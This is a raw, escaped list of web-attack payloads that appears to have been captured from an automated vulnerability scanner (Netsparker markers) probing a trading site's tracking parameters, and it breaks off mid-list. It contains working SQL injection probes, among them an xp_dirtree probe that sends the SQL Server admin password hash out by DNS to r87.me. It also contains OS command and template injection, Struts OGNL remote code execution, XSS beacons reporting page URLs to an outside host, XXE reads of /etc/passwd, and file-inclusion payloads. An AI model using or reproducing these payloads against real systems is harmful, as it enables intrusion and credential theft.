\\'\\'\\\\\\\\ria1yxjypps8vtomvctm_f3pqg4b6p8paty27oeq\\'+\\'ois.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","-1\\';exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypp49j_zxnrh9pt6rmzowvumsb5d5jimi\\'+\\'vz0.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","-1\\';exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppv0iuackugt7m8la3huungdmgpiyhdb\\'+\\'zvq.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","1;exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppebsxtufsfplnige9n-bpuwwcyxeaca\\'+\\'5ci.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","1;exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppm8a4tlkmjgyspvi5wtfbxoforidiq6\\'+\\'gaq.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","declare \u0040h varchar(999)select \u0040h=\\'1\\'+substring(name+\\'-\\'+master.sys.fn_varbintohexstr(ISNULL(password_hash,0x0)),0,63)+\\'.ria1yxjypp6idsfkpn_xnpphsqsl8lp7ivpzhx9e\\'+\\'cuc.r87.me\\' from sys.sql_logins WHERE principal_id=1;exec(\\'xp_dirtree \\'\\'\\\\\\\\\\'+\u0040h+\\'\\\\c$\\'\\'\\')","declare \u0040h varchar(999)select \u0040h=\\'1\\'+substring(name+\\'-\\'+master.sys.fn_varbintohexstr(ISNULL(password_hash,0x0)),0,63)+\\'.ria1yxjyppxbt79sin-oqi6far62xcitbeaawhtp\\'+\\'tck.r87.me\\' from sys.sql_logins WHERE principal_id=1;exec(\\'xp_dirtree \\'\\'\\\\\\\\\\'+\u0040h+\\'\\\\c$\\'\\'\\')","exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppea3morqdy06uyqec4epc0snbox0ayd\\'+\\'ewa.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')","exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppksjicweiakkaditfn_nrwgjoujuohd\\'+\\'9mg.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')","__import__(\\'os\\').popen((\\'SET \/A 268409241 - {0}\\').format(\\'98117\\')).read()","__import__(\\'os\\').popen((\\'SET \/A 268409241 - {0}\\').format(\\'37341\\')).read()","__import__(\\'os\\').popen((\\'expr 268409241 - {0}\\').format(\\'50741\\')).read()","__import__(\\'os\\').popen((\\'expr 268409241 - {0}\\').format(\\'86185\\')).read()","p \\\"#{0xFFF9999.to_i-`echo 45410`.to_i}\\\"","p \\\"#{0xFFF9999.to_i-`echo 41478`.to_i}\\\"","\u0025{#context[\\\"com.opensymphony.xwork2.dispatcher.HttpServletResponse\\\"].addHeader(\\\"a\\\",268409241-41052)}","\u0025{#context[\\\"com.opensymphony.xwork2.dispatcher.HttpServletResponse\\\"].addHeader(\\\"a\\\",268409241-40138)}","arguments[1].end(require(\\'child_process\\').execSync(\\'set \/A 268409241 - 99874\\'))","arguments[1].end(require(\\'child_process\\').execSync(\\'set \/A 268409241 - 56404\\'))","arguments[1].end(require(\\'child_process\\').execSync(\\'expr 268409241 - 69030\\'))","arguments[1].end(require(\\'child_process\\').execSync(\\'expr 268409241 - 45189\\'))","\\\"+print localtime()*0+0xFFF9999-6010+\\\"","\\\"+print localtime()*0+0xFFF9999-23622+\\\"","\\'+print localtime()*0+0xFFF9999-47791+\\'","\\'+print localtime()*0+0xFFF9999-39261+\\'","eval(\\'print localtime()*0+0xFFF9999-83091\\')","eval(\\'print localtime()*0+0xFFF9999-90759\\')","print localtime()*0+0xFFF9999-36866","print localtime()*0+0xFFF9999-12989","\u0025{(#_=\\'multipart\/form-data\\').(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'92705\\').(#iswin=(\u0040java.lang.System\u0040getProperty(\\'os.name\\').toLowerCase().contains(\\'win\\'))).(#cmds=(#iswin?{\\'cmd.exe\\',\\'\/c\\',\\'SET \/A 0xFFF9999 -\\' + #cmd}:{\\'\/bin\/bash\\',\\'-c\\',\\'expr 268409241 - \\' + #cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(\u0040org.apache.struts2.ServletActionContext\u0040getResponse().getOutputStream())).(\u0040org.apache.commons.io.IOUtils\u0040copy(#process.getInputStream(),#ros)).(#ros.flush())}","\u0025{(#_=\\'multipart\/form-data\\').(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'62412\\').(#iswin=(\u0040java.lang.System\u0040getProperty(\\'os.name\\').toLowerCase().contains(\\'win\\'))).(#cmds=(#iswin?{\\'cmd.exe\\',\\'\/c\\',\\'SET \/A 0xFFF9999 -\\' + #cmd}:{\\'\/bin\/bash\\',\\'-c\\',\\'expr 268409241 - \\' + #cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(\u0040org.apache.struts2.ServletActionContext\u0040getResponse().getOutputStream())).(\u0040org.apache.commons.io.IOUtils\u0040copy(#process.getInputStream(),#ros)).(#ros.flush())}","[php]print(int)0xFFF9999-32223;[\/php]","[php]print(int)0xFFF9999-13369;[\/php]","\\'{${print(int)0xFFF9999-82926}}\\'","\\'{${print(int)0xFFF9999-6752}}\\'","{php}print(int)0xFFF9999-28040;{\/php}","{php}print(int)0xFFF9999-51038;{\/php}","\u003C?=(int)0xFFF9999-37965;\/\/?>","\u003C?=(int)0xFFF9999-39180;\/\/?>","\\\"+print(int)0xFFF9999-85245+\\\"","\\\"+print(int)0xFFF9999-88933+\\\"","\\'+print(int)0xFFF9999-27681+\\'","\\'+print(int)0xFFF9999-68560+\\'","+print(int)0xFFF9999-22044;\/\/","+print(int)0xFFF9999-36783;\/\/","print(int)0xFFF9999-3931;","print(int)0xFFF9999-21787;","print(int)0xFFF9999-77354","print(int)0xFFF9999-72022","\u003C\u0025 response.write(268409241-8759) \u0025>","\u003C\u0025 response.write(268409241-22794) \u0025>","\\\"+response.write(268409241-79337)+\\\"","\\\"+response.write(268409241-9869)+\\\"","+response.write(268409241-81662)\\'","+response.write(268409241-54660)\\'","response.write(268409241-96119)\\'","response.write(268409241-79020)\\'","-1\\\\\\'+(select 1 and row(1,1)>(select count(*),concat(CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97)),0x3a,floor(rand(0)*2))x from INFORMATION_SCHEMA.COLLATIONS group by x limit 1))-- 1","-1\u002527+and+6\u00253d3+or+1\u00253d1\u00252b(SELECT+1+and+ROW(1\u00252c1)\u00253e(SELECT+COUNT(*)\u00252cCONCAT(CHAR(95)\u00252cCHAR(33)\u00252cCHAR(64)\u00252cCHAR(52)\u00252cCHAR(100)\u00252cCHAR(105)\u00252cCHAR(108)\u00252cCHAR(101)\u00252cCHAR(109)\u00252cCHAR(109)\u00252cCHAR(97)\u00252c0x3a\u00252cFLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.COLLATIONS+GROUP+BY+x)a)\u00252b\u002527","\\'+convert(int, cast(0x5f21403264696c656d6d61 as varchar(8000)))+\\'","\\'||CTXSYS.DRITHSX.SN(user,(select chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97) from DUAL))||\\'","(length(CTXSYS.DRITHSX.SN(user,(select chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97) from DUAL))))","\u0040r87.com","1 procedure analyse(extractvalue(rand(),concat(0x3a,CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97)))),1)-- 1","-1\\'+(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)+\\'","\/\/r87\u3002com\/?","(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)","\\'+NSFTW+\\'","https:\/\/www.simplertrading.com.r87.com\/?","http:\/\/www.simplertrading.com.r87.com\/?","NSFTW","www.simplertrading.com.r87.com\/?","(select chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97) from DUAL)","\u003Ciframe src=\\\"http:\/\/r87.com\/?\\\">\u003C\/iframe>","\/\/\/r87.com\/?www.simplertrading.com\/","\\'||cast((select chr(95)||chr(33)||chr(64)||chr(53)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)) as numeric)||\\'","\/\\\\r87.com\/?www.simplertrading.com\/","cast((select chr(95)||chr(33)||chr(64)||chr(53)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)) as numeric)","r87.com\/?https:\/\/www.simplertrading.com\/","(SELECT CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97)))","r87.com\/?http:\/\/www.simplertrading.com\/","-1\\\" and 6=3 or 1=1+(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)+\\\"","-1\\' and 6=3 or 1=1+(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)+\\'","r87.com\/?www.simplertrading.com\/","\/\/r87.com\/?http:\/\/www.simplertrading.com\/","-1 or 1=1 and (SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)","\\'AND 1=cast(0x5f21403264696c656d6d61 as varchar(8000)) or \\'1\\'=\\'","http:\/\/r87.com\/?www.simplertrading.com\/","convert(int, cast(0x5f21403264696c656d6d61 as varchar(8000)))","\\'+ (select convert(int, cast(0x5f21403264696c656d6d61 as varchar(8000))) from syscolumns) +\\'","(select convert(int,cast(0x5f21403264696c656d6d61 as varchar(8000))) from syscolumns)","\u002527","|expr${IFS}268409241${IFS}-${IFS}74259","|expr${IFS}268409241${IFS}-${IFS}84799","\u003C!--#exec cmd=\\\"expr 268409241 - 43859\\\"-->","\u003C!--#exec cmd=\\\"expr 268409241 - 94022\\\"-->","expr 268409241 - 75874","expr 268409241 - 14015","expr 268409241 - 4295;","expr 268409241 - 90650;","InternalClick;expr 268409241 - 74616;x","InternalClick;expr 268409241 - 33112;x","InternalClick\\';expr 268409241 - 75182;\\'","InternalClick\\';expr 268409241 - 4369;\\'","InternalClick\\\";expr 268409241 - 96278;\\\"","InternalClick\\\";expr 268409241 - 78919;\\\"","| SET \/A 0xFFF9999-19765","| SET \/A 0xFFF9999-4115","SET \/A 0xFFF9999-14537","SET \/A 0xFFF9999-72604","SET \/A 0xFFF9999-67950 &","SET \/A 0xFFF9999-6356 &","& SET \/A 0xFFF9999-30073 &","& SET \/A 0xFFF9999-94234 &","\\'& SET \/A 0xFFF9999-31423 &","\\'& SET \/A 0xFFF9999-26809 &","\\\"& SET \/A 0xFFF9999-91633 &","\\\"& SET \/A 0xFFF9999-86162 &","\\';l=document.createElement(\\\"link\\\");l.rel=\\\"prefetch\\\";l.href=\\\"\/\/ria1yxjypptxsvq44gamap0i1mxbbkgk169ugxb6\\\"+\\\"dpo.r87.me\/r\/?\\\"+location.href;document.head.appendChild(l);\/\/","\\';l=document.createElement(\\\"link\\\");l.rel=\\\"prefetch\\\";l.href=\\\"\/\/ria1yxjyppdp4yxxt_j9xz4veb0awqmgqrs1ej5k\\\"+\\\"vzm.r87.me\/r\/?\\\"+location.href;document.head.appendChild(l);\/\/","\\\";l=document.createElement(\\\"link\\\");l.rel=\\\"prefetch\\\";l.href=\\\"\/\/ria1yxjyppjwjzojv281tzcpirlnyg2g54mo4n2p\\\"+\\\"aoa.r87.me\/r\/?\\\"+location.href;document.head.appendChild(l);\/\/","\\\";l=document.createElement(\\\"link\\\");l.rel=\\\"prefetch\\\";l.href=\\\"\/\/ria1yxjyppp91svqpafxihtjxknqdkbnh-vvrcqi\\\"+\\\"e6g.r87.me\/r\/?\\\"+location.href;document.head.appendChild(l);\/\/","\u003CscRipt src=\\\"data:;base64,bD1kb2N1bWVudC5jcmVhdGVFbGVtZW50KCJsaW5rIik7bC5yZWw9InByZWZldGNoIjtsLmhyZWY9Ii8vcmlhMXl4anlwcGhfaWQ3X2FheWltcG12LWNzam1sbjR2YjFicG51ayIrIjF0by5yODcubWUvci8\/Iitsb2NhdGlvbi5ocmVmO2RvY3VtZW50LmhlYWQuYXBwZW5kQ2hpbGQobCk=\\\">\u003C\/scRipt>","\u003CscRipt src=\\\"data:;base64,bD1kb2N1bWVudC5jcmVhdGVFbGVtZW50KCJsaW5rIik7bC5yZWw9InByZWZldGNoIjtsLmhyZWY9Ii8vcmlhMXl4anlwcHgtbDRqOHZnaGJhbGhmbGJkeXZlN2d1aXhsYWF4dSIrIi04Zy5yODcubWUvci8\/Iitsb2NhdGlvbi5ocmVmO2RvY3VtZW50LmhlYWQuYXBwZW5kQ2hpbGQobCk=\\\">\u003C\/scRipt>","|ping -n 25 127.0.0.1","\u003CfRame src=N onload=\\\"this.onload=\\'\\';this.src=\\'\/\/ria1yxjyppfq34uvj62-k8lxqu8aiqh3irmwf7dg\\'+\\'gic.r87.me\/r\/?\\'+location.href\\\">","\u003CfRame src=N onload=\\\"this.onload=\\'\\';this.src=\\'\/\/ria1yxjyppkmsummgfxpzoyys_qohhcux2i1hxs_\\'+\\'6jo.r87.me\/r\/?\\'+location.href\\\">","ping -w 25 127.0.0.1","ping -n 25 127.0.0.1","\u003CiMg src=\\\"\/\/r87.me\/images\/1.jpg\\\" onload=\\\"this.onload=\\'\\';this.src=\\'\/\/ria1yxjypptf3datuvhzixzymbkyn4viwr-7dbeo\\'+\\'do8.r87.me\/r\/?\\'+location.href\\\">","\u003CiMg src=\\\"\/\/r87.me\/images\/1.jpg\\\" onload=\\\"this.onload=\\'\\';this.src=\\'\/\/ria1yxjyppcrrxcv0iu__n1sxn7-mnuin_1ro3jk\\'+\\'fli.r87.me\/r\/?\\'+location.href\\\">","\u003CiMg src=N onerror=\\\"this.onerror=\\'\\';this.src=\\'\/\/ria1yxjyppc7eqjf17kdbyo5yg1rjws6gak8fzsc\\'+\\'xdo.r87.me\/r\/?\\'+location.href\\\">","\u003CiMg src=N onerror=\\\"this.onerror=\\'\\';this.src=\\'\/\/ria1yxjyppbxg6ronm1vci7r3yl0bt_bp0f0en0i\\'+\\'qyi.r87.me\/r\/?\\'+location.href\\\">","ping -w 25 127.0.0.1 &","\\'\\\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt src=\\\"\/\/ria1yxjyppaosp1g8465f3qlf4v8q8nkyikdhygesm8&#46;r87&#46;me\\\">\u003C\/scRipt>","\\'\\\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt src=\\\"\/\/ria1yxjyppsnycm4ypowpb6ur-vbma3deyy7ep-43t0&#46;r87&#46;me\\\">\u003C\/scRipt>","&ping -w 25 127.0.0.1 &","\\'&ping -w 25 127.0.0.1 &\\'","\\\"&ping -w 25 127.0.0.1 &\\\"","ping -n 25 127.0.0.1 &","& ping -n 25 127.0.0.1 &","\\'& ping -n 25 127.0.0.1 &","\\\"& ping -n 25 127.0.0.1 &","InternalClick\\\" OR 1=1 OR \\\"1\\\"=\\\"1","InternalClick\\' OR 1=1 OR \\'1\\'=\\'1","NSInternalClickNO","\\'","-1 OR 1=1","ria1yxjyppkvambtiayjdhvuumaeypvlpwkj3oxk7xv.r87.me\/p\/","ria1yxjypprg73zko_c0wa4ot21rqk5fuw06ilcnvu7.r87.me\/p\/","php:\/\/filter\/\/resource=http:\/\/ria1yxjypptuot-dmgz-ea4k6c-osiecmfgwz3kfetj.r87.me\/p\/","php:\/\/filter\/\/resource=http:\/\/ria1yxjyppu0utiodhrp_2hbvce-2ty9vnfjko16ujz.r87.me\/p\/","http:\/\/ria1yxjyppzflvl12swrdc9esol8yw6be6b2daurgdn.r87.me\/p\/","http:\/\/ria1yxjypp7luagury-rnhqctzp0-0cri3ol5f1hppx.r87.me\/p\/","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"php:\/\/filter\/read=convert.base64-encode\/resource=http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"pp8vwdpsoah_af3x6e1qsriuns_yhpzlfkq.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"php:\/\/filter\/read=convert.base64-encode\/resource=http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"ppyc1gdurkcbimt_w9wy722omt_qol_zsk8.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"php:\/\/filter\/resource=http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"ppwjtqd0tuovy8uwmlu6o2fwxwph7bqrveg.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"php:\/\/filter\/resource=http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"pp8ek7pcmhddvqypffdnxpj8zq1ngdgx8d4.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"pptr0qosfr8w6e7db3u_lx6ii8er_efinp4.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"ppoplznx4kawbzf-q4wjqdkrznkhpabctgm.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","http:\/\/r87.me\/r\/?id=ria1yxjyppdsrgv4w-9agfvjvhht3zzcjuvwkveg3ug","http:\/\/r87.me\/r\/?id=ria1yxjyppsdl5nasxl_1jbzaktgsgqo0gwzhe8apri","\/\/ria1yxjyppthdurbkld3pbcmynplhasf9jhr4viyvkw.r87.me","\/\/ria1yxjyppq56jcs0mpejfuyswdk-02v0rhgsownxe0.r87.me","ria1yxjyppyv-gt7cqlayxdconhw7j0hmmsiq6ih02c.r87.me","ria1yxjypp5z1rj_rydoz8eenw_agcux225inye2m2a.r87.me","\u003C\u0025= \\\"#{268409241-22247}\\\" \u0025>","\u003C\u0025= \\\"#{268409241-22768}\\\" \u0025>","\u003C#assign x=268409241 - 59434>\n${x?string[\\\"0\\\"]}","\u003C#assign x=268409241 - 84349>\n${x?string[\\\"0\\\"]}","\u003C\u0025- 268409241-43487 \u0025>","\u003C\u0025- 268409241-28549 \u0025>","=268409241-99448","=268409241-48751","{{268409241-90895}}","{{268409241-66904}}","http:\/\/example.com\/?\r\nns: netsparker056650=vuln","ns:netsparker056650=vuln","&thisdoesntexists;","r87.com\/n","\u003C?xml version=\\\"1.0\\\"?>\u003C!DOCTYPE ns [\u003C!ELEMENT ns ANY>\u003C!ENTITY lfi SYSTEM \\\"file:\/\/\/etc\/passwd\\\">]>\u003Cns>&lfi;\u003C\/ns>","php:\/\/filter\/\/resource=http:\/\/r87.com\/n?\\0.php","http:\/\/r87.com\/n?.php","\u003C?xml version=\\\"1.0\\\"?>\u003C!DOCTYPE ns [\u003C!ELEMENT ns ANY>\u003C!ENTITY lfi SYSTEM \\\"file:\/\/\/C:\/Windows\/System32\/drivers\/etc\/hosts\\\">]>\u003Cns>&lfi;\u003C\/ns>","http:\/\/r87.com\/n?\\0.php","hTTp:\/\/r87.com\/n","NS09\uff1cs1\ufe65DBL\u02baSNGL\u02b9NS09","#{28275*28275-(75081)}","#{28275*28275-(50868)}","${28275*28275-(25243)}","${28275*28275-(35871)}","N3tSp4rK3R","Hyros Purchase","Hyros Lead","\u0040\u0040vl1tf","InitiateCheckout\\'\\\"","\u0040\u0040bHCEO","InitiateCheckout-1 waitfor delay \\'0:0:15\\' --","\u0040\u0040wqPVA","\u0040\u00402jzt6","\u0040\u0040uPh0r","\u0040\u0040ykVib","PageViewYrdqLy3a\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040TdYaQ","\u0040\u0040Zhrhr","PageViewiq8tLh98\\'; waitfor delay \\'0:0:15\\' --","PageViewQUA2IVyu\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040uxMoX","PageView42tyvnIA\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040PBIAx","\u0040\u0040eF9X2","\u0040\u0040HmpyP","PageViewExoJygUT\\'; waitfor delay \\'0:0:15\\' --","PageViewIksiU5Nx\\'; waitfor delay \\'0:0:15\\' --","PageViewpRVyGKgU\\'; waitfor delay \\'0:0:15\\' --","(select 198766*667891 from DUAL)","\u0040\u0040adWlZ","(select 198766*667891)","PageViewQqVttLed\\'; waitfor delay \\'0:0:15\\' --","pageView","\u0040\u0040eBMO8","QtVxzy3d\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+205-205-1=0+0+0+1 --","-1\\' OR 2+597-597-1=0+0+0+1 or \\'hSW6BWUz\\'=\\'","-1\\' OR 2+936-936-1=0+0+0+1 --","-1 OR 2+95-95-1=0+0+0+1","-1 OR 2+881-881-1=0+0+0+1 --","\u0040\u0040CQ2sN","pflIYUFe\\') OR 44=(SELECT 44 FROM PG_SLEEP(15))--","eGuFhKbT\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+280-280-1=0+0+0+1 --","-1\\' OR 2+707-707-1=0+0+0+1 or \\'dKaqT2HE\\'=\\'","-1\\' OR 2+203-203-1=0+0+0+1 --","-1 OR 2+845-845-1=0+0+0+1 --","-1 OR 2+971-971-1=0+0+0+1","\u0040\u0040tPYJg","oBMAj0WI\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+93-93-1=0+0+0+1 --","-1\\' OR 2+814-814-1=0+0+0+1 or \\'HbOnikJc\\'=\\'","-1\\' OR 2+819-819-1=0+0+0+1 --","-1 OR 2+514-514-1=0+0+0+1","-1 OR 2+890-890-1=0+0+0+1 --","\u0040\u0040COPFf","J9ZmcrCv\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+876-876-1=0+0+0+1 --","-1\\' OR 2+898-898-1=0+0+0+1 or \\'SxNk1yVq\\'=\\'","-1\\' OR 2+315-315-1=0+0+0+1 --","-1 OR 2+500-500-1=0+0+0+1 --","\u0040\u0040X1Myp","v0iAGmNz\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+278-278-1=0+0+0+1 --","-1\\' OR 2+662-662-1=0+0+0+1 or \\'G3fZsoTC\\'=\\'","-1\\' OR 2+973-973-1=0+0+0+1 --","-1 OR 2+436-436-1=0+0+0+1","-1 OR 2+138-138-1=0+0+0+1 --","\u0040\u0040hUt3C","aaOxmfdG\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+967-967-1=0+0+0+1 --","-1\\' OR 2+718-718-1=0+0+0+1 or \\'2T5aWva4\\'=\\'","-1\\' OR 2+724-724-1=0+0+0+1 --","-1 OR 2+576-576-1=0+0+0+1","-1 OR 2+234-234-1=0+0+0+1 --","\u0040\u0040xj3YR","idaNbP1S\\'; waitfor delay \\'0:0:15\\' --","\u0040\u00401sz59","-1\\\" OR 2+820-820-1=0+0+0+1 --","-1\\' OR 2+68-68-1=0+0+0+1 --","-1\\' OR 2+986-986-1=0+0+0+1 or \\'adBAjN1D\\'=\\'","-1 OR 2+209-209-1=0+0+0+1 --","-1 OR 2+760-760-1=0+0+0+1","YcgwUUog\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 2+488-488-1=0+0+0+1 or \\'i4tR9MT5\\'=\\'","-1\\\" OR 2+535-535-1=0+0+0+1 --","-1\\' OR 2+249-249-1=0+0+0+1 --","-1 OR 2+930-930-1=0+0+0+1","-1 OR 2+994-994-1=0+0+0+1 --","\u0040\u004090l1t","IGIL82Zm\\' OR 39=(SELECT 39 FROM PG_SLEEP(15))--","34zFx8ao\\'; waitfor delay \\'0:0:15\\' --","\u0040\u00408w1cX","LZC7xhCj\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+711-711-1=0+0+0+1 --","-1\\' OR 2+367-367-1=0+0+0+1 or \\'wmt8haKR\\'=\\'","-1\\' OR 2+82-82-1=0+0+0+1 --","-1 OR 2+510-510-1=0+0+0+1","-1 OR 2+549-549-1=0+0+0+1 --","-1\\' OR 2+387-387-1=0+0+0+1 or \\'BBf5Ydjg\\'=\\'","-1\\\" OR 2+604-604-1=0+0+0+1 --","-1\\' OR 2+456-456-1=0+0+0+1 --","-1 OR 2+762-762-1=0+0+0+1","-1 OR 2+239-239-1=0+0+0+1 --","\u0040\u0040CAY8L","HcleEJBL\\'; waitfor delay \\'0:0:15\\' --","-1 OR 2+450-450-1=0+0+0+1 --","-1\\\" OR 2+590-590-1=0+0+0+1 --","-1\\' OR 2+337-337-1=0+0+0+1 or \\'NlZEktcl\\'=\\'","-1\\' OR 2+242-242-1=0+0+0+1 --","-1 OR 2+519-519-1=0+0+0+1","\u0040\u00402gnI2","yLHFxzA3\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+586-586-1=0+0+0+1 --","-1\\' OR 2+32-32-1=0+0+0+1 or \\'uoHOagTg\\'=\\'","-1\\' OR 2+468-468-1=0+0+0+1 --","-1 OR 2+304-304-1=0+0+0+1","-1 OR 2+36-36-1=0+0+0+1 --","\u0040\u0040ywSUd","1lSJ2wan\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+491-491-1=0+0+0+1 --","-1\\' OR 2+157-157-1=0+0+0+1 or \\'AWesYGfn\\'=\\'","-1\\' OR 2+884-884-1=0+0+0+1 --","-1 OR 2+414-414-1=0+0+0+1","-1 OR 2+628-628-1=0+0+0+1 --","\u0040\u0040CBHqP","4boeqZsy\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+982-982-1=0+0+0+1 --","-1\\' OR 2+523-523-1=0+0+0+1 or \\'fU2ab2vg\\'=\\'","-1\\' OR 2+322-322-1=0+0+0+1 --","-1 OR 2+31-31-1=0+0+0+1 --","-1 OR 2+593-593-1=0+0+0+1","\u0040\u00402cHGm","ilZmXdSS\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+66-66-1=0+0+0+1 --","-1\\' OR 2+75-75-1=0+0+0+1 or 